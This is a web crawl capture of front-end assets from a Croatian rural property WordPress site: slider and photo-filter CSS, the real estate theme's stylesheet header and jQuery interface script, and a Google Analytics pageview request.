infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr,.rev-cbutton-light-sr{border-radius:3px}.rev-cbutton-light,.rev-cbutton-light-sr{color:#333;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(../assets/coloredbg.png)}.tp-caption.slidelink a span{background:url(../assets/coloredbg.png)}.tp-loader.spinner0,.tp-loader.spinner5{background-image:url(../assets/loader.gif);background-repeat:no-repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.tp-loader.spinner0,.tp-loader.spinner1{width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;background-color:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{background-position:center center}.tp-loader.spinner5{background-position:10px 10px;background-color:#fff;margin:-22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.tp-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.tp-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}.tp-loader.spinner3 .bounce1,.tp-loader.spinner3 .bounce2,.tp-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.tp-loader.spinner3 .bounce1{animation-delay:-.32s}.tp-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.tp-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}.tp-loader.spinner4 .dot1,.tp-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,.tp-videoposter{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.hginfo,.hglayerinfo{font-size:12px;font-weight:600}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}body.rtl .tp-kbimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;line-height:20px;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.helpgrid,.hginfo{position:absolute}.hginfo{top:-2px;left:-2px;color:#e74c3c;background:#000;padding:2px 5px}.indebugmode .tp-caption:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:relative}._1977 img,.aden img,.brooklyn img,.clarendon img,.earlybird img,.gingham img,.hudson img,.inkwell img,.lark img,.lofi img,.mayfair img,.moon img,.nashville img,.perpetua img,.reyes img,.rise img,.slumber img,.toaster img,.walden img,.willow img,.xpro2 img{width:100%;z-index:1}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:2}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:3}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}

--- FILE ---
content_type: text/css
request_url: https://centralcroatia.com/wp-content/themes/realestate-7/style.css?ver=1.0
body_size: 327
content:
/*
Theme Name: WP Pro Real Estate 7
Theme URI: http://themeforest.net/user/contempoinc?ref=contempoinc
Description: A responsive real estate theme, designed by <a href="http://www.contempographicdesign.com">Contempo</a>.
Author: Chris Robinson
Author URI: http://www.contempographicdesign.com
Version: 2.5.4
Text Domain: contempo
Domain Path: /languages

License:
License URI:

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit this file. Instead use 
the Child Theme Generator in WP Admin > Appearance > Child Theme

View the screencast: http://www.screenr.com/tbos

/* ==============================================================================

Stylesheets Guide

1. Base (css/base.css)
	1.1 Reset
	1.2 General
	1.3 Typography
	1.4 Margins & Padding
	1.5 Links
	1.6 Lists
	1.7 Images & Video
	1.8 Buttons
	1.9 Tabs
	1.10 Forms
	1.11 Tables
	1.12 Notifications
	1.13 Pagination
	1.14 Widgets
	1.15 Misc
2. Framework (css/responsive-gs-12col.css)
3. Layout (css/layout.css)
	3.1 Site Styles
	3.2 Page Styles
	3.3 Media Queries
		
*/

--- FILE ---
content_type: text/javascript
request_url: https://centralcroatia.com/wp-content/themes/realestate-7/js/base.js?ver=1.0
body_size: 2876
content:
/**
 * Base
 *
 * @package WP Pro Real Estate 7
 * @subpackage JavaScript
 */

jQuery.noConflict();

(function($) {

	"use strict";
	
	$('.flexslider').resize();
	
	/*-----------------------------------------------------------------------------------*/
	/* Main Nav Setup */
	/*-----------------------------------------------------------------------------------*/
	
	//$('#masthead nav.left .sub-menu').before('<i class="fa fa-angle-down"></i>');
	//$('#masthead nav.right .sub-menu').before('<i class="fa fa-angle-down"></i>');
	
	$("#masthead ul.sub-menu").closest("li").addClass("drop");

	$('#masthead .multicolumn > ul > li.menu-item-has-children > a').each(function(){
		if( $(this).attr("href") == "#" || $(this).attr("href") == "" ){
			var $this = $(this);
			$('<span class="col-title">'+$(this).text()+'</span>').insertAfter($this); 
			$this.remove();
		}
	});

	/*-----------------------------------------------------------------------------------*/
	/* Remove "Ghost" status from Search Select */
	/*-----------------------------------------------------------------------------------*/

	$("#ct_ct_status option[value='ghost']").remove();

	/*-----------------------------------------------------------------------------------*/
	/* Orderby Price */
	/*-----------------------------------------------------------------------------------*/

	$("#ct_orderby").change(function () {
		var val = $(this).val(),
		url = window.location.href,
		clean_url = url.replace('&ct_orderby=priceASC', '').replace('&ct_orderby=priceDESC', '').replace('&ct_orderby=dateASC', '').replace('&ct_orderby=dateDESC', '');
		if(val != '') {
			window.location.href = clean_url + '&ct_orderby=' + val;
		} else {
			window.location.href = clean_url;
		}
		var loc = window.location.href,
		    index = loc.indexOf('#');

		if (index > 0) {
			window.location = loc.substring(0, index);
		}
	});

	$(".post-categories").remove();

	/*-----------------------------------------------------------------------------------*/
	/* Header Search Toggle */
	/*-----------------------------------------------------------------------------------*/

	$( "#more-search-options-toggle" ).click(function() {
		$("i.fa-plus-square-o").toggleClass("fa-minus-square-o");
		$('#more-search-options').slideToggle("fast");
	});

	/*-----------------------------------------------------------------------------------*/
	/* Comparison Slide Out */
	/*-----------------------------------------------------------------------------------*/

	$(".alike-button").click(function() {
		//$("i.fa-plus-square-o").toggleClass("fa-plus-square");
	});

	$('#compare-panel-btn,.alike-button').on('click', function(event){
    	event.preventDefault();
    	// create menu variables
    	var slideoutMenu = $('#compare-list');
    	var slideoutMenuWidth = $('#compare-list').width();
    	
    	// toggle open class
    	slideoutMenu.toggleClass("open");
    	$("i.fa-chevron-left").toggleClass("fa-chevron-right");
    	
    	// slide menu
    	if (slideoutMenu.hasClass("open")) {
	    	slideoutMenu.animate({
		    	right: "0px"
	    	});	
    	} else {
	    	slideoutMenu.animate({
		    	right: -slideoutMenuWidth
	    	}, 240);	
    	}
    });

	/*-----------------------------------------------------------------------------------*/
	/* Tools Toggle */
	/*-----------------------------------------------------------------------------------*/

	$( "#tools-toggle" ).click(function() {
		$("#text-toggle").text(function(i, text){
			return text === object_name.close_tools ? object_name.open_tools : object_name.close_tools;
		})
		$('#tools ul').toggle("fast");
	});

	/*-----------------------------------------------------------------------------------*/
	/* Map Toggle */
	/*-----------------------------------------------------------------------------------*/

	$(".map-toggle").click(function() {
		$("#text-toggle").text(function(i, text){
	        return text === object_name.close_map ? object_name.open_map : object_name.close_map;
	      })
		$("i.fa-minus-square-o").toggleClass("fa-plus-square-o");
		$("#map-wrap").slideToggle( 200, function() {
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Search Toggle */
	/*-----------------------------------------------------------------------------------*/

	$(".search-toggle").click(function() {
		$("#text-toggle").text(function(i, text){
	        return text === object_name.open_search ? object_name.close_search : object_name.open_search;
	      })
		$("i.fa-plus-square-o").toggleClass("fa-minus-square-o");
		$(".advanced-search").slideToggle( 200, function() {
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Login/Register & Agent Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".login-register").click(function() {
        $("#overlay").addClass('open');
        $('html, body').animate({scrollTop : 0},800);
		return false;
    });

    $(".close").click(function() {
        $("#overlay").removeClass('open');
    });

    $(".ct-registration").click(function() {
		$("#login").slideUp("slow", function() {
			$("#register").slideDown("slow");
		});
	});

    $(".ct-lost-password").click(function() {
		$("#login").slideUp("slow", function() {
			$("#lost-password").slideDown("slow");
		});
	});

	// On Click SignIn It Will Hide Registration Form and Display Login Form
	$(".ct-login").click(function() {
		$("#register").slideUp("slow", function() {
			$("#login").slideDown("slow");
		});
	});

	/*-----------------------------------------------------------------------------------*/
	/* Agent & Brokerage Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".agent-contact, .brokerage-contact").click(function() {
        $("#overlay.contact-modal").addClass('open');
    });

    $(".close").click(function() {
        $("#overlay.contact-modal").removeClass('open');
        $(".formError").hide();
    });

    /*-----------------------------------------------------------------------------------*/
	/* Brokerage Contact Modal Form */
	/*-----------------------------------------------------------------------------------*/

	$(".brokerage-contact").click(function() {
        $("#overlay.contact-modal").addClass('open');
    });

    $(".close").click(function() {
        $("#overlay.contact-modal").removeClass('open');
        $(".formError").hide();
    });

	/*-----------------------------------------------------------------------------------*/
	/* Booking Calendar Plugin */
	/*-----------------------------------------------------------------------------------*/
	
	$(".bk_calendar_frame").addClass("col span_6 first");
	$(".bk_calendar_frame").removeAttr("style");
	$(".bk_calendar_frame").css("float", "right");
	$(".controls input").css("width", "100%");
	$(".controls textarea").css("width", "100%");
	$(".control-group").addClass("col span_6");
	$(".control-group").css("margin", "0");
	$(".booking_form_div .btn.btn-primary").css({"border": "none", "background": "#29333d", "text-transform": "uppercase", "text-shadow": "none", "padding": "1.2em 1.8em", "background-image": "none", "position": "relative", "top": "24px", "right": "-16px"});
	$(".booking_form_div .btn.btn-primary").addClass("col span_6 first");

	$(".booking-form-calendar").show();
	$(".booking_form_div").show();

	/*-----------------------------------------------------------------------------------*/
	/* Edit Profile Plugin */
	/*-----------------------------------------------------------------------------------*/

	$("#your-profile h3").addClass("marT0 col span_3 first");
	$("table.form-table").addClass("col span_9");
	$("table.form-table tbody").addClass("col span_12");
	$("#your-profile .description").addClass("muted");
	$(".user-profile-img").addClass("col span_3 first");

	$("#your-profile").show();

	/*-----------------------------------------------------------------------------------*/
	/* WPFP Delete Link */
	/*-----------------------------------------------------------------------------------*/

	$(".saved-listings .wpfp-link, .clear-saved .wpfp-link").addClass("btn");

	$(".wpfp-link.remove-parent:contains('remove')").html("<i class='fa fa-trash-o'></i>"); 

	$(".wpfp-link.remove-parent").show();
	
	/*-----------------------------------------------------------------------------------*/
	/* Add Zoom Class to Default WordPress Gallery */
	/*-----------------------------------------------------------------------------------*/
	
	$(".gallery-icon").addClass("zoom");

	/*-----------------------------------------------------------------------------------*/
	/* Add Btn Class to dsIDXpress Submit */
	/*-----------------------------------------------------------------------------------*/

	$(".advanced-search.dsidxpress .submit").addClass("btn");
	
	/*-----------------------------------------------------------------------------------*/
	/* FitVids */
	/*-----------------------------------------------------------------------------------*/
	
	$("article, .videoplayer").fitVids();

	/*-----------------------------------------------------------------------------------*/
	/* Remove height/width from WP inserted images */
	/*-----------------------------------------------------------------------------------*/

	$('img').removeAttr('width').removeAttr('height');

	/*-----------------------------------------------------------------------------------*/
	/* Remove Text from Status Snipes */
	/*-----------------------------------------------------------------------------------*/

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Featured', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Ghost', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Weekly', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Week', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Daily', '');
	});

	$('h6.snipe span').text(function(_,txt) {
	    return txt.replace('Day', '');
	});

	/* Show once text is replaced */
	$('h6.snipe').show();
	
	/*-----------------------------------------------------------------------------------*/
	/* Testimonials Widget */
	/*-----------------------------------------------------------------------------------*/
	
	$('.widget_ct_testimonials .testimonials').cycle({ 
		fx:     'fade', 
		speed:  'fast', 
		timeout: 0, 
		next:   '.next.test', 
		prev:   '.prev.test' 
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Testimonials Block */
	/*-----------------------------------------------------------------------------------*/
	
	$('.aq-block-aq_testimonial_block .testimonials').flexslider({
		animation: "fade",
		animationLoop: true,
		animationSpeed: 600,
		slideshowSpeed: 4000,
		directionNav: false,  
		controlNav: false,
		smoothHeight: true,
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Symple Skillbar Shortcode */
	/*-----------------------------------------------------------------------------------*/
	
	$('.symple-skillbar').each(function(){
		$(this).find('.symple-skillbar-bar').animate({ width: $(this).attr('data-percent') }, 1500 );
	});
	
	/*-----------------------------------------------------------------------------------*/
	/* Initialize FitVids */
	/*-----------------------------------------------------------------------------------*/
	
	$(".container").fitVids();
	
	/*-----------------------------------------------------------------------------------*/
	/* Add class for prev/next icons */
	/*-----------------------------------------------------------------------------------*/
	
	$('.prev-next .nav-prev a').addClass('fa fa-arrow-left');
	$('.prev-next .nav-next a').addClass('fa fa-arrow-right');
	
	/*-----------------------------------------------------------------------------------*/
	/* Add Font Awesome Icon to Sitemap list */
	/*-----------------------------------------------------------------------------------*/
	
	$('.page-template-template-sitemap-php #main-content li a').before('<i class="fa fa-caret-right"></i>');
	
	/*-----------------------------------------------------------------------------------*/
	/* Add last class to every third related item, and every second testimonial */
	/*-----------------------------------------------------------------------------------*/
	
	$("li.related:nth-child(3n+3), .testimonial-home li:nth-child(2n+1)").addClass("last");

	/*-----------------------------------------------------------------------------------*/
	/* Smooth ScrollTo */
	/*-----------------------------------------------------------------------------------*/

	$('.single-listings a[href*="#"]:not([href="#"])').click(function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			var target = $(this.hash);
			target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
			if (target.length) {
				$('html, body').animate({
					scrollTop: target.offset().top - 220
				}, 1000);
				return false;
			}
		}
	});
	
	
})(jQuery);

/*-----------------------------------------------------------------------------------*/
/* Social Popups */
/*-----------------------------------------------------------------------------------*/
	
function popup(pageURL,title,w,h) {
	var left = (screen.width/2)-(w/2);
	var top = (screen.height/2)-(h/2);
	var targetWin = window.open (pageURL, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1765293992&t=pageview&_s=1&dl=https%3A%2F%2Fcentralcroatia.com%2Fcity%2Fsisak%2F&ul=en-us%40posix&dt=Sisak%20Archives%20-%20Rural%20Properties%20for%20Sale%20-%20Central%20Croatia%20Property&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1241314056&gjid=441211765&cid=301347957.1769013500&tid=UA-73160044-1&_gid=742477878.1769013500&_r=1&_slc=1&z=1173238437
body_size: -287
content:
2,cG-2FRCQYTE1K